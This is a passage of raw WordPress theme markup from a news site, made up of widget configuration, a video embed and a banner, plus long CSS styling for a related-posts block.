0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Must read","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"","sort":"featured","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-6448","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_5";
block_tdi_91.post_count = "2";
block_tdi_91.found_posts = "1820";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "910";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must read</span></h4></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://babalbulletin.com/affordable-on-the-internet-casinos-for-real-money-players/" rel="bookmark" class="td-image-wrap " title="Affordable On The Internet Casinos For Real Money Players" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://babalbulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://babalbulletin.com/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T21:44:58+00:00" >February 26, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/affordable-on-the-internet-casinos-for-real-money-players/" rel="bookmark" title="Affordable On The Internet Casinos For Real Money Players">Affordable On The Internet Casinos For Real Money Players</a></h3><div class="td-excerpt">How To Learn And Win More At Online Internet...</div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://babalbulletin.com/horseshoe-casino-tunica-wikipedia/" rel="bookmark" class="td-image-wrap " title="Horseshoe Casino Tunica Wikipedia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://babalbulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://babalbulletin.com/uncategorized/" class="td-post-category">Uncategorized</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T06:57:20+00:00" >February 26, 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://babalbulletin.com/horseshoe-casino-tunica-wikipedia/" rel="bookmark" title="Horseshoe Casino Tunica Wikipedia">Horseshoe Casino Tunica Wikipedia</a></h3><div class="td-excerpt">Bally&#039;s To Endure Renovations, Come To Be Horseshoe Las...</div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_video_embed tdi_92 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_92" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_92 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_92 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_92 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_92 .td-block-title > * {
                border-color: #dd3333;
            }

            
            .td-theme-wrap .tdi_92 .td-block-title > * {
                color: #dd3333;
            }
            
            
            .td-theme-wrap .tdi_92 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_92 .td_quote_on_blocks,
            .td-theme-wrap .tdi_92 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_92 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_92 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_92 .td-instagram-user a {
                color: #dd3333;
            }

            .td-theme-wrap .tdi_92 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_92 .td-load-more-wrap a:hover {
                background-color: #dd3333;
                border-color: #dd3333;
            }

            .td-theme-wrap .tdi_92 .td-read-more a,
            .td-theme-wrap .tdi_92 .td-weather-information:before,
            .td-theme-wrap .tdi_92 .td-weather-week:before,
            .td-theme-wrap .tdi_92 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_92 .td-post-category,
            .td-theme-wrap .tdi_92 .td-post-category:hover {
                background-color: #dd3333;
            }
</style>
<style>
/* custom css */
.tdi_92 .wpb_video_wrapper{
                    position: relative;
                    height: 0;
                    padding-bottom: 56.25%;
                }.tdi_92 iframe{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100% !important;
                    height: 100% !important;
                }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Can Quantum Computer Break The Internet???</span></h4></div><div id=tdi_92 class="td_block_inner td-fix-index">
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/mQs1YjaHKrQ?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&autoplay=1&mute=1&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_93 td_block_template_1">
<style>
/* custom css */
.tdi_93.td-a-rec{
					text-align: center;
				}.tdi_93 .td-element-style{
					z-index: -1;
				}.tdi_93 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_93 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://www.perimeter81.com/lp/remote-access-vpn-radically-simple-p81?a_aid=2530&amp;a_bid=b3086618" class="td_spot_img_all"><img src="https://babalbulletin.com/wp-content/uploads/2022/02/b3086618.png"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_95,
                .tdi_95 .tdc-columns{
                    min-height: 0;
                }.tdi_95{
					position: relative;
				}.tdi_95 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_95 .tdc-row-divider-top .tdm-svg{
					fill: #f9f9f9;
				}.tdi_95 .tdc-row-divider-top .tdc-divider-space{
					background-color: #f9f9f9;
				
					top: 100%;
				    height: px;
				}.tdi_95 .tdc-row-divider-top{
				    top: px;
				}.tdi_95,
				.tdi_95 .tdc-columns{
				    display: block;
				}.tdi_95 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_95 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_95 .tdc-row-video-background-error,
	                .tdi_95 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
</style><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,700V150L2000,390V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 > .wpb_wrapper,
				.tdi_97 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_97 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_97 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_97 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_98" >
<style>
.td_block_template_18 {
                padding-top: 20px;
            }
            .td_block_template_18.td_block_mega_menu {
                padding-top: 0;
            }
            .td_block_template_18 .td-block-title {
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 55px;
                font-weight: bold;
                letter-spacing: -4px;
                line-height: 1;
                text-align: center;
                overflow: hidden;
                margin-bottom: 25px;
                text-transform: lowercase;
                margin-top: 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title {
                    font-size: 35px;
                    margin-bottom: 18px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title {
                    font-size: 45px;
                    margin-bottom: 18px;
                }
            }
            .td_block_template_18 .td-block-title > span,
            .td_block_template_18 .td-block-title > a {
                padding: 0 20px 10px;
                display: inline-block;
                background: #06d3d5;
                background: -webkit-linear-gradient(-68deg, #06d3d5 30%,#2a81cb 80%);
                background: linear-gradient(156deg, #06d3d5 30%,#2a81cb 80%);
                color: #fff;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 0 20px 4px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 2px 10px;
                }
            }
            .td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble {
                font-family: 'Open Sans', arial, sans-serif !important;
                font-size: 12px !important;
                font-weight: 600;
                line-height: 1;
                letter-spacing: -0.6px !important;
                padding: 4px 8px;
                background-color: #2a81cb;
                color: #fff;
                -webkit-text-fill-color: #fff;
                position: absolute;
                border-radius: 3px 3px 3px 0;
                margin-left: 6px;
                top: -4px;
                text-transform: uppercase;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            .td_block_template_18 .td-block-title .td-block-speech-bubble:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 6px 6px 0 0;
                border-color: #2a81cb transparent transparent transparent;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle {
                display: table;
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 15px;
                line-height: 1;
                font-style: italic;
                font-weight: normal;
                letter-spacing: normal;
                color: #808080;
                position: relative;
                margin: 2px auto;
                text-transform: none;
                max-width: 80%;
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle {
                    font-size: 13px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before,
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                content: '';
                position: absolute;
                height: 1px;
                width: 1500px;
                top: 3px;
                bottom: 0;
                background-color: #e3e3e3;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before {
                left: 100%;
                margin: auto 0 auto 20px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 10px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                right: 100%;
                margin: auto 20px auto 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 15px auto 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 10px auto 0;
                }
            }
            .td_block_template_18 .td-pulldown-filter-display-option:before {
                display: none;
            }
            
            
        
            
            .tdi_98 .td-block-title > span,
            .tdi_98 .td-block-title > a {
                background: #06d3d5 !important;
                background: -moz-linear-gradient(-68deg, rgba(0,0,0,0.8) 30%, #000000 80%) !important;
                background: -webkit-linear-gradient(-68deg, rgba(0,0,0,0.8) 30%,#000000 80%) !important;
                background: linear-gradient(156deg, rgba(0,0,0,0.8) 30%,#000000 80%) !important;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
            
            
            
            .tdi_98 .td-block-speech-bubble {
                background-color: #000000 !important;
            }
            .tdi_98 .td-block-speech-bubble:before {
                border-color: #000000 transparent transparent transparent !important;
            }

            
            .tdi_98 .td-block-subtitle {
                color: #f5b000 !important;
            }
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Fira Sans !important;font-size:54px !important;text-transform:none !important;letter-spacing:-2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Fira Sans !important;font-size:32px !important;text-transform:none !important;letter-spacing:-2px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_98 .td-block-title a,
				body .tdi_98 .td-block-title span{
					font-family:Fira Sans !important;font-size:26px !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>You might also like<span class="td-block-speech-bubble">RELATED</span></span><div class="td-block-subtitle">Recommended to you</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_99 .entry-thumb{
					background-position: center 50%;
				}.tdi_99 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_99 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				
				    flex: 0 0 0;
				}.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                
					color: #000000;
				}.tdi_99 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_99 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_99 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 1.2%;
					padding-right: 1.2%;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_99 .tdb-block-inner{
					margin-left: -1.2%;
					margin-right: -1.2%;
				}.tdi_99 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_99 .td-post-vid-time{
					display: block;
				}.tdi_99 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					display: inline-block;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_99 .td-read-more{
					display: none;
				}.tdi_99 .td-post-date,
				.tdi_99 .td-post-author-name span{
					display: none;
				}.tdi_99 .td-module-comments{
					display: none;
				}.tdi_99 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_99 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_99 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #000000;
				
					padding: 10px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #f5b000;
				
					background-color: rgba(0,0,0,0);
					border-color: rgba(0,0,0,0);
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #f5b000;
				}.tdi_99 .td-module-meta-info,
				.tdi_99 .td-next-prev-wrap{
					text-align: center;
				}.tdi_99 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_99 .entry-title{
					margin: 10px 0 0;
				
					font-family:Fira Sans !important;font-size:20px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_99 .td-excerpt{
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_99 .td-editor-date,
				.tdi_99 .td-editor-date .entry-date,
				.tdi_99 .td-post-author-name a,
				.tdi_99 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_99 .td-post-author-name{
				    font-weight: 400;
				}.tdi_99 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_99 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #ffcd3f;
                }.tdi_99 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_99 .td-module-container:before{
					bottom: -9px;
				}.tdi_99 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
